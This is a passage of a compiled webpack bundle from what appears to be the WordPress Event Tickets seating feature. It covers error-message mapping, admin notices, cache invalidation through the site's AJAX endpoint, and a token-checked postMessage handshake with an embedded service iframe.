/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		15: 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// add entry module to deferred list
/******/ 	deferredModules.push(["4dmZ",0]);
/******/ 	// run deferred modules when ready
/******/ 	return checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ({

/***/ "4dmZ":
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXTERNAL MODULE: ./node_modules/@babel/runtime/helpers/defineProperty.js
var defineProperty = __webpack_require__("lSNA");
var defineProperty_default = /*#__PURE__*/__webpack_require__.n(defineProperty);

// EXTERNAL MODULE: external "tec.tickets.seating.utils"
var external_tec_tickets_seating_utils_ = __webpack_require__("MsaN");

// CONCATENATED MODULE: ./src/Tickets/Seating/app/service/errors.js

function ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? ownKeys(Object(source), !0).forEach(function (key) { defineProperty_default()(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }
const {
  _x
} = wp.i18n;

const BAD_SERVICE_RESPONSE = 'BAD_SERVICE_RESPONSE';
const MISSING_REQUEST_PARAMETERS = 'MISSING_REQUEST_PARAMETERS';
const MISSING_EPHEMERAL_TOKEN = 'MISSING_EPHEMERAL_TOKEN';
const INVALID_SITE_PARAMETER = 'INVALID_SITE_PARAMETER';
const INVALID_EXPIRE_TIME_PARAMETER = 'INVALID_EXPIRE_TIME_PARAMETER';
const SITE_NOT_FOUND = 'SITE_NOT_FOUND';
const EPHEMERAL_TOKEN_STORE_ERROR = 'EPHEMERAL_TOKEN_STORE_ERROR';
const SITE_NOT_AUTHORIZED = 'SITE_NOT_AUTHORIZED';
const unknownError = _x('Unknown error', 'Error message', 'event-tickets');

/**
 * A map from error codes to error messages.
 *
 * @since 5.16.0
 *
 * @type {string: string}
 */
const errorCodeToMessageMap = {
  BAD_SERVICE_RESPONSE: Object(external_tec_tickets_seating_utils_["getLocalizedString"])('bad-service-response', 'service-errors'),
  MISSING_REQUEST_PARAMETERS: Object(external_tec_tickets_seating_utils_["getLocalizedString"])('missing-request-parameters', 'service-errors'),
  INVALID_SITE_PARAMETER: Object(external_tec_tickets_seating_utils_["getLocalizedString"])('invalid-site-parameter', 'service-errors'),
  INVALID_EXPIRE_TIME_PARAMETER: Object(external_tec_tickets_seating_utils_["getLocalizedString"])('invalid-expire-time-parameter', 'service-errors'),
  MISSING_EPHEMERAL_TOKEN: Object(external_tec_tickets_seating_utils_["getLocalizedString"])('missing-ephemeral-token', 'service-errors'),
  SITE_NOT_FOUND: Object(external_tec_tickets_seating_utils_["getLocalizedString"])('site-not-found', 'service-errors'),
  EPHEMERAL_TOKEN_STORE_ERROR: Object(external_tec_tickets_seating_utils_["getLocalizedString"])('ephemeral-token-store-error', 'service-errors'),
  SITE_NOT_AUTHORIZED: Object(external_tec_tickets_seating_utils_["getLocalizedString"])('site-not-authorized', 'service-errors')
};

/**
 * Returns the error message for the given error code.
 *
 * @since 5.16.0
 *
 * @param {string} errorCode The error code.
 *
 * @return {string} The error message.
 */
function getErrorMessage(errorCode) {
  return errorCodeToMessageMap[errorCode] || unknownError;
}
window.tec = window.tec || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.service = window.tec.tickets.seating.service || {};
window.tec.tickets.seating.service.errors = _objectSpread(_objectSpread({}, window.tec.tickets.seating.service.errors || {}), {}, {
  BAD_SERVICE_RESPONSE,
  MISSING_REQUEST_PARAMETERS,
  MISSING_EPHEMERAL_TOKEN,
  INVALID_SITE_PARAMETER,
  INVALID_EXPIRE_TIME_PARAMETER,
  SITE_NOT_FOUND,
  EPHEMERAL_TOKEN_STORE_ERROR,
  SITE_NOT_AUTHORIZED,
  getErrorMessage
});
// CONCATENATED MODULE: ./src/Tickets/Seating/app/service/notices.js

function notices_ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function notices_objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? notices_ownKeys(Object(source), !0).forEach(function (key) { defineProperty_default()(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : notices_ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }
/**
 * Gets a reference to the notice element from the DOM.
 *
 * @since 5.16.0
 *
 * @return {Element|null} The notice element, or null if it does not exist.j
 */
function getNoticeElement() {
  return document.getElementById('tec-tickets-seating-notice');
}

/**
 * Hides the notice element.
 *
 * @since 5.16.0
 *
 * @param {Element|null} notice The notice element to hide.
 */
function hideNotice(notice) {
  if (!notice) {
    return;
  }
  notice.style.display = 'none';
  notice.style.visibility = 'hidden';
}

/**
 * Shows the notice element.
 *
 * @since 5.16.0
 *
 * @param {Element|null} notice The notice element to show.
 */
function showNotice(notice) {
  if (!notice) {
    return;
  }
  notice.style.display = 'block';
  notice.style.visibility = 'visible';
}

/**
 * Sets the notice element to display the given class.
 *
 * @since 5.16.0
 *
 * @param {Element|null} notice    The notice element to manipulate.
 * @param {string}       className The class to set; all other classes will be removed.
 */
function setNoticeClass(notice, className) {
  if (!notice) {
    return;
  }
  const classes = notice.classList;
  classes.remove('notice-success');
  classes.remove('notice-warning');
  classes.remove('notice-error');
  classes.add(className);
}

/**
 * Sets the notice element to display the given message.
 *
 * @since 5.16.0
 *
 * @param {Element|null} notice  The notice element to manipulate.
 * @param {string}       message The message to display.
 */
function setNoticeMessage(notice, message) {
  if (!notice) {
    return;
  }
  notice.innerHTML = '<p>' + message + '</p>';
}

/**
 * Notifies the user of an error by manipulating the notice element.
 *
 * @since 5.16.0
 *
 * @param {string} message The message to display.
 */
function notifyUserOfError(message) {
  const notice = getNoticeElement();
  hideNotice(notice);
  setNoticeClass(notice, 'notice-error');
  setNoticeMessage(notice, message);
  showNotice(notice);
}

/**
 * Notifies the user of a warning by manipulating the notice element.
 *
 * @since 5.16.0
 *
 * @param {string} message The message to display.
 */
function notifyUserOfWarning(message) {
  const notice = getNoticeElement();
  hideNotice(notice);
  setNoticeClass(notice, 'notice-warning');
  setNoticeMessage(notice, message);
  showNotice(notice);
}
window.tec = window.tec || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.service = window.tec.tickets.seating.service || {};
window.tec.tickets.seating.service.notices = notices_objectSpread(notices_objectSpread({}, window.tec.tickets.seating.service.notices || {}), {}, {
  notifyUserOfWarning,
  notifyUserOfError
});
// EXTERNAL MODULE: ./node_modules/@babel/runtime/helpers/asyncToGenerator.js
var asyncToGenerator = __webpack_require__("yXPU");
var asyncToGenerator_default = /*#__PURE__*/__webpack_require__.n(asyncToGenerator);

// CONCATENATED MODULE: ./src/Tickets/Seating/app/service/api/localized-data.js
/**
 * @typedef {Object} Externals
 * @property {string}      baseUrl                              The service base URL without the trailing slash.
 * @property {string}      mapsHomeUrl                          The URL to the Maps home page.
 * @property {string}      layoutsHomeUrl                       The URL to the Layouts home page.
 * @property {string}      associatedEventsUrl                  The URL to the associated events for layout page.
 * @property {Object}      localizedStrings                     The URL to the AJAX endpoint, without the trailing sla
 */

/**
 * @type {Externals}
 */
const localizedData = window.tec.tickets.seating.service;
const baseUrl = localizedData.baseUrl.replace(/\/$/, '');
const mapsHomeUrl = localizedData.mapsHomeUrl.replace(/\/$/, '');
const layoutsHomeUrl = localizedData.layoutsHomeUrl.replace(/\/$/, '');
const associatedEventsUrl = localizedData.associatedEventsUrl.replace(/\/$/, '');
function getBaseUrl() {
  return baseUrl.split('?')[0];
}
// CONCATENATED MODULE: ./src/Tickets/Seating/app/service/api/service-actions.js
// Readiness and connection actions.
const INBOUND_APP_READY = 'app_postmessage_ready';
const INBOUND_APP_READY_FOR_DATA = 'app_postmessage_ready_for_data';
const OUTBOUND_HOST_READY = 'host_postmessage_ready';
const OUTBOUND_SEAT_TYPE_TICKETS = 'host_postmessage_seat_type_tickets';
const INBOUND_SEATS_SELECTED = 'app_postmessage_seats_selected';
const INBOUND_SET_ELEMENT_HEIGHT = 'app_postmessage_set_element_height';

// Map, layout and seat type edit actions.
const MAP_CREATED_UPDATED = 'app_postmessage_map_created_updated';
const LAYOUT_CREATED_UPDATED = 'app_postmessage_layout_created_updated';
const SEAT_TYPE_CREATED_UPDATED = 'app_postmessage_seat_type_created_updated';
const SEAT_TYPES_UPDATED = 'app_postmessage_seat_types_updated';
const SEAT_TYPE_DELETED = "app_postmessage_seat_type_deleted";
const RESERVATIONS_DELETED = 'app_postmessage_reservations_deleted';
const RESERVATIONS_UPDATED = 'app_postmessage_reservations_updated';
const RESERVATIONS_UPDATED_FOLLOWING_SEAT_TYPES = 'app_postmessage_reservations_updated_following_seat_types';
const GO_TO_ASSOCIATED_EVENTS = 'app_postmessage_goto_associated_events';
const RESERVATION_UPDATED = 'app_postmessage_reservation_updated';
const RESERVATION_CREATED = 'app_postmessage_reservation_created';

// Service-side redirection actions.
const GO_TO_MAPS_HOME = 'app_postmessage_goto_maps_home';
const GO_TO_LAYOUTS_HOME = 'app_postmessage_goto_layouts_home';

// Sessions actions.
const OUTBOUND_REMOVE_RESERVATIONS = 'host_postmessage_remove_reservations';

// Seats report action.
const OUTBOUND_EVENT_ATTENDEES = 'host_postmessage_event_attendees';
const OUTBOUND_ATTENDEE_UPDATE = 'host_postmessage_attendee_update';
// EXTERNAL MODULE: external "tec.tickets.seating.ajax"
var external_tec_tickets_seating_ajax_ = __webpack_require__("lL5a");

// CONCATENATED MODULE: ./src/Tickets/Seating/app/service/api/message-handlers.js




/**
 * The default message handler that will be called when a message is received from the service.
 *
 * @since 5.16.0
 *
 * @param {MessageEvent} event The message event received from the service.
 *
 * @return {void}
 */
function defaultMessageHandler(event) {
  console.debug('Message received from service', event);
}

/**
 * Sends a POST request to the backend to invalidate the Maps and Layouts cache.
 *
 * @since 5.16.0
 *
 * @return {Promise<boolean>} A promise that will resolve to `true` if the request was successful, `false` otherwise.
 */
function invalidateMapsLayoutsCache() {
  return _invalidateMapsLayoutsCache.apply(this, arguments);
}

/**
 * Sends a POST request to the backend to invalidate the Layouts cache.
 *
 * @since 5.16.0
 *
 * @return {Promise<boolean>} A promise that will resolve to `true` if the request was successful, `false` otherwise.
 */
function _invalidateMapsLayoutsCache() {
  _invalidateMapsLayoutsCache = asyncToGenerator_default()(function* () {
    const url = new URL(external_tec_tickets_seating_ajax_["ajaxUrl"]);
    url.searchParams.set('_ajax_nonce', external_tec_tickets_seating_ajax_["ajaxNonce"]);
    url.searchParams.set('action', 'tec_tickets_seating_service_invalidate_maps_layouts_cache');
    const response = yield fetch(url.toString(), {
      method: 'POST'
    });
    if (response.status !== 200) {
      console.error('Invalidation of maps and layouts cache failed, clean the transients manually to fetch up-to-date maps and layouts from the service.');
      return false;
    }
    return true;
  });
  return _invalidateMapsLayoutsCache.apply(this, arguments);
}
function invalidateLayoutsCache() {
  return _invalidateLayoutsCache.apply(this, arguments);
}

/**
 * Fires when a Map is created or updated on the Service.
 *
 * @since 5.16.0
 *
 * @return {void}
 */
function _invalidateLayoutsCache() {
  _invalidateLayoutsCache = asyncToGenerator_default()(function* () {
    const url = new URL(external_tec_tickets_seating_ajax_["ajaxUrl"]);
    url.searchParams.set('_ajax_nonce', external_tec_tickets_seating_ajax_["ajaxNonce"]);
    url.searchParams.set('action', 'tec_tickets_seating_service_invalidate_layouts_cache');
    const response = yield fetch(url.toString(), {
      method: 'POST'
    });
    if (response.status !== 200) {
      console.error('Invalidation of layouts cache failed, clean the transients manually to fetch up-to-date layouts from the service.');
      return false;
    }
    return true;
  });
  return _invalidateLayoutsCache.apply(this, arguments);
}
function onMapCreatedUpdated() {
  invalidateMapsLayoutsCache();
}

/**
 * Fires when a Layout is created or updated on the Service.
 *
 * @since 5.16.0
 *
 * @return {void}
 */
function onLayoutCreatedUpdated() {
  invalidateLayoutsCache();
}

/**
 * Fires when a Seat type is created or updated on the Service.
 *
 * @since 5.16.0
 *
 * @return {void}
 */
function onSeatTypeCreatedUpdated() {
  invalidateLayoutsCache();
}

/**
 * On request to go to the Maps home from the Service, redirect to the Maps home.
 *
 * @since 5.16.0
 *
 * @return {void}
 */
function onGoToMapsHome() {
  if (!mapsHomeUrl) {
    console.error('Maps home url not found');
    return;
  }
  window.location.href = mapsHomeUrl;
}

/**
 * On request to go to the Layouts home from the Service, redirect to the Layouts home.
 *
 * @since 5.16.0
 *
 * @return {void}
 */
function onGoToLayoutsHome() {
  if (!layoutsHomeUrl) {
    console.error('Layouts home url not found');
    return;
  }
  window.location.href = layoutsHomeUrl;
}
// CONCATENATED MODULE: ./src/Tickets/Seating/app/service/api/state.js



/**
 * @typedef {Object} State
 * @property {boolean}                   ready                 Whether the connection is established.
 * @property {boolean}                   establishingReadiness Whether the connection is being established.
 * @property {Object.<string, Function>} actionsMap            The map of actions and their callbacks.
 * @property {string}                    token                 The token used to authenticate the connection.
 */

/*
 * @type {Object.<string, Function>}
 */
const defaultActionsMap = {
  default: defaultMessageHandler,
  [MAP_CREATED_UPDATED]: onMapCreatedUpdated,
  [LAYOUT_CREATED_UPDATED]: onLayoutCreatedUpdated,
  [SEAT_TYPE_CREATED_UPDATED]: onSeatTypeCreatedUpdated,
  [GO_TO_MAPS_HOME]: onGoToMapsHome,
  [GO_TO_LAYOUTS_HOME]: onGoToLayoutsHome
};

/**
 * @type {State}
 */
const state = {
  ready: false,
  establishingReadiness: false,
  actionsMap: defaultActionsMap,
  token: null
};

/**
 * Returns the handler for a given action, or the default handler if none is found.
 *
 * @since 5.16.0
 *
 * @param {string} action The action to get the handler for.
 *
 * @return {Function|null} The handler for the action, or the default handler if none is found.
 */
function getHandlerForAction(action) {
  return state.actionsMap[action] || state.actionsMap.default || defaultMessageHandler;
}

/**
 * Registers an action and its callback.
 *
 * @since 5.16.0
 *
 * @param {string}   action   The action to register the callback for.
 * @param {Function} callback The callback to register for the action.
 */
function registerAction(action, callback) {
  state.actionsMap[action] = callback;
}

/**
 * Removes an action and its callback form the actions map.
 *
 * @since 5.16.0
 *
 * @param {string} action The action to remove form the actions map.
 */
function removeAction(action) {
  delete state.actionsMap[action];
}

/**
 * Returns the actions map.
 *
 * @since 5.16.0
 *
 * @return {Object} The actions map.
 */
function getRegisteredActions() {
  return state.actionsMap;
}

/**
 * Sets the ready state of the Service.
 *
 * @since 5.16.0
 *
 * @param {boolean} isReady Whether the Service is ready or not.
 */
function setIsReady(isReady) {
  state.ready = isReady;
}

/**
 * Returns whether the Service is ready or not.
 *
 * @since 5.16.0
 *
 * @return {boolean} Whether the Service is ready or not.
 */
function getIsReady() {
  return state.ready;
}

/**
 * Sets whether the Service is establishing readiness or not.
 *
 * @since 5.16.0
 *
 * @param {boolean} establishingReadiness Whether the Service is establishing or not.
 */
function setEstablishingReadiness(establishingReadiness) {
  state.establishingReadiness = establishingReadiness;
}

/**
 * Returns whether the Service is establishing readiness or not.
 *
 * @since 5.16.0
 *
 * @return {boolean} Whether the Service is establishing readiness or not.
 */
function getEstablishingReadiness() {
  return state.establishingReadiness;
}

/**
 * Sets the token used to communicate with the service.
 *
 * @since 5.16.0
 *
 * @param {string} token The token to set.
 */
function setToken(token) {
  state.token = token;
}

/**
 * Returns the current ephemeral token used to communicate with the service.
 *
 * @since 5.16.0
 *
 * @return {string} The current ephemeral token.
 */
function getToken() {
  return state.token;
}

/**
 * Resets the state to its default values.
 *
 * This is useful for testing and should not be used in production.
 *
 * @since 5.16.0
 *
 * @return {void}
 */
function state_reset() {
  state.ready = false;
  state.establishingReadiness = false;
  state.actionsMap = defaultActionsMap;
  state.token = null;
}
// CONCATENATED MODULE: ./src/Tickets/Seating/app/service/api/index.js


function api_ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function api_objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? api_ownKeys(Object(source), !0).forEach(function (key) { defineProperty_default()(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : api_ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }
// Get the service base URL without the trailing slash.




/**
 * @type {[string, Function, MessageEvent][]}
 */
let handlerQueue = [];

/**
 * Posts a message to the service iframe.
 *
 * @since 5.16.0
 *
 * @param {HTMLIFrameElement} iframe The iframe to post the message to.
 * @param {string}            action The message action.
 * @param {*}                 data   The message data.
 *
 * @return {void}
 */
function sendPostMessage(iframe, action, data) {
  const token = iframe.closest('[data-token]').dataset.token;
  if (!token) {
    console.error('No token found in iframe element');
    return;
  }
  iframe.contentWindow.postMessage({
    action,
    token,
    data: data || null
  }, getBaseUrl());
}

/**
 * Calls the next wrapper handler in the queue.
 *
 * A "wrapper handler" is a handler that will execute its own code and call the next handler
 * in the queue or, if thenable, will resolve and then call the next handler.
 *
 * @since 5.16.0
 *
 * @return {void}
 */
function callNextHandler() {
  if (handlerQueue.length === 0) {
    return;
  }
  const [action, handler, event] = handlerQueue[0];
  const wrappedHandler = wrapHandlerForQueue(handler);
  wrappedHandler(event.data.data);
}

/**
 * Wraps a handler in a function that will call the next handler in the queue.
 *
 * Since all functions can be awaited, the wrapper will treat all functions as async functions.
 *
 * @since 5.16.0
 *
 * @param {Function} handler The handler to wrap.
 *
 * @return {Function} The wrapped handler.
 */
function wrapHandlerForQueue(handler) {
  return /*#__PURE__*/function () {
    var _ref = asyncToGenerator_default()(function* (data) {
      yield handler(data);
      // Remove the first handler, this, from the queue.
      handlerQueue.shift();
      callNextHandler();
    });
    return function (_x) {
      return _ref.apply(this, arguments);
    };
  }();
}

/**
 * The function used to handle the messages received from the service.
 *
 * All messages that not conform to the expected format, or not contain the
 * required data, will be ignored.
 * Handlers are called based on the `state.actionsMap` map that is controlled
 * using the `takeAction` and `takeEveryAction` functions.
 *
 * @since 5.16.0
 *
 * @param {MessageEvent} event The message event received from the service.
 */
function catchMessage(event) {
  if (!(event.origin === getBaseUrl() && event.data.token && event.data.token === getToken())) {
    return;
  }
  const action = event.data.action;
  if (!action) {
    console.error('No action found in message');
    return;
  }
  const handler = getHandlerForAction(action);
  handlerQueue.push([action, handler, event]);
  if (handlerQueue.length > 1) {
    // The handler will have to wait for the previous ones to finish.
    return;
  }

  // Immediately call the handler.
  callNextHandler();
}

/**
 * Listens for service messages.
 *
 * @since 5.16.0
 *
 * @param {HTMLIFrameElement} iframe The iframe to listen for messages from.
 *
 * @return {void}
 */
function startListeningForServiceMessages(iframe) {
  const tokenProvider = iframe.closest('[data-token]');
  if (!tokenProvider) {
    console.error('No token provider found in iframe element');
    return;
  }
  const token = tokenProvider.dataset.token;
  if (!token) {
    console.error('No token found in token provider element');
    return;
  }
  setToken(token);
  window.addEventListener('message', catchMessage);
}

/**
 * Starts the process of establishing the connection with the service through the iframe.
 *
 * The connection is initiated by the Service by sending a `app_postmessage_ready` message through the iframe.
 * The Site will reply with a `host_postmessage_ready` message to confirm the connection is established.
 *
 * @since 5.16.0
 *
 * @param {HTMLIFrameElement} iframe The iframe to establish the connection with the service.
 *
 * @return {Promise<void>} A promise that will be resolved when the connection is established.
 */
function establishReadiness(_x2) {
  return _establishReadiness.apply(this, arguments);
}

/**
 * Returns the handler queue for the service.
 *
 * @since 5.16.0
 *
 * @return {Object<string, Function>} The handler queue for the service.
 */
function _establishReadiness() {
  _establishReadiness = asyncToGenerator_default()(function* (iframe) {
    // Before setting the iframe source, start listening for messages from the service.
    startListeningForServiceMessages(iframe);
    let promiseReject;

    // Build a promise that will resolve when the Service sends the ready message.
    const promise = new Promise((resolve, reject) => {
      promiseReject = reject;
      const acknowledge = () => {
        removeAction(INBOUND_APP_READY);
        setIsReady(true);
        setEstablishingReadiness(false);

        // Acknowledge the readiness, do not wait for a reply.
        sendPostMessage(iframe, OUTBOUND_HOST_READY);

        // Readiness is established, clear the timeout.
        clearTimeout(timeoutId);
        console.debug('Readiness established.');
        resolve();
      };

      // When the ready message from the service is received, acknowledge the readiness, resolve the promise.
      registerAction(INBOUND_APP_READY, acknowledge);
    });

    // Seat a 10s timeout to reject the promise if the connection is not established.
    const timeoutId = setTimeout(() => {
      promiseReject(new Error('Connection to service timed out'));
    }, 10000);

    // Finally start loading the service in the iframe and wait for its ready message.
    iframe.src = iframe.dataset.src;
    return promise;
  });
  return _establishReadiness.apply(this, arguments);
}
function getHandlerQueue() {
  return handlerQueue;
}

/**
 * Empties the handler queue.
 *
 * @since 5.16.0
 *
 * @return {void}
 */
function emptyHandlerQueue() {
  handlerQueue = [];
}

/**
 * Returns the associated events URL for the given layout ID.
 *
 * @since 5.16.0
 *
 * @param {string} layoutId The layout ID.
 *
 * @return {string} The associated events URL for the given layout ID.
 */
function getAssociatedEventsUrl(layoutId) {
  return layoutId ? `${associatedEventsUrl}&layout=${layoutId}` : associatedEventsUrl;
}

// Re-export some functions from the state module.

window.tec = window.tec || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.service = window.tec.tickets.seating.service || {};
window.tec.tickets.seating.service.api = api_objectSpread(api_objectSpread({}, window.tec.tickets.seating.service.api || {}), {}, {
  INBOUND_APP_READY: INBOUND_APP_READY,
  INBOUND_APP_READY_FOR_DATA: INBOUND_APP_READY_FOR_DATA,
  INBOUND_SEATS_SELECTED: INBOUND_SEATS_SELECTED,
  INBOUND_SET_ELEMENT_HEIGHT: INBOUND_SET_ELEMENT_HEIGHT,
  OUTBOUND_EVENT_ATTENDEES: OUTBOUND_EVENT_ATTENDEES,
  OUTBOUND_HOST_READY: OUTBOUND_HOST_READY,
  OUTBOUND_REMOVE_RESERVATIONS: OUTBOUND_REMOVE_RESERVATIONS,
  OUTBOUND_SEAT_TYPE_TICKETS: OUTBOUND_SEAT_TYPE_TICKETS,
  OUTBOUND_ATTENDEE_UPDATE: OUTBOUND_ATTENDEE_UPDATE,
  RESERVATIONS_DELETED: RESERVATIONS_DELETED,
  RESERVATIONS_UPDATED: RESERVATIONS_UPDATED,
  RESERVATIONS_UPDATED_FOLLOWING_SEAT_TYPES: RESERVATIONS_UPDATED_FOLLOWING_SEAT_TYPES,
  SEAT_TYPES_UPDATED: SEAT_TYPES_UPDATED,
  SEAT_TYPE_DELETED: SEAT_TYPE_DELETED,
  GO_TO_ASSOCIATED_EVENTS: GO_TO_ASSOCIATED_EVENTS,
  RESERVATION_UPDATED: RESERVATION_UPDATED,
  RESERVATION_CREATED: RESERVATION_CREATED,
  establishReadiness,
  getHandlerForAction: getHandlerForAction,
  getHandlerQueue,
  getRegisteredActions: getRegisteredActions,
  getToken: getToken,
  registerAction: registerAction,
  removeAction: removeAction,
  sendPostMessage,
  startListeningForServiceMessages,
  getAssociatedEventsUrl
});
// EXTERNAL MODULE: external "tec.tickets.seating.service.notices"
var external_tec_tickets_seating_service_notices_ = __webpack_require__("Td2k");

// CONCATENATED MODULE: ./src/Tickets/Seating/app/service/iframe.js


function iframe_ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function iframe_objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? iframe_ownKeys(Object(source), !0).forEach(function (key) { defineProperty_default()(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : iframe_ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }


const {
  _x: iframe_x
} = wp.i18n;

/**
 * Initializes the iframe, by establishing readiness and listening for messages.
 *
 * @param {Element} iframe The iframe element to initialize.
 * @return {Promise<boolean>} A promise that resolves to true if the iframe is ready to communicate with the service.
 */
function init(_x2) {
  return _init.apply(this, arguments);
}
/**
 * Returns the first iframe element in the document.
 *
 * @since 5.16.0
 *
 * @param {HTMLDocument|null} dom The document to use to get the iframe element.
 *
 * @return {Element|null} The first iframe element in the document, or `null` if there is none.
 */
function _init() {
  _init = asyncToGenerator_default()(function* (iframe) {
    if (!iframe) {
      return false;
    }
    const container = iframe.closest('.tec-tickets-seating__iframe-container');
    if (!container) {
      return false;
    }
    const token = container.dataset.token;
    if (!token) {
      const defaultMessage = iframe_x('Ephemeral token not found in iframe element.', 'Error message', 'event-tickets');
      const error = container.dataset.error || defaultMessage;
      Object(external_tec_tickets_seating_service_notices_["notifyUserOfError"])(error);
      return false;
    }

    // Wait for the iframe readiness to be established.
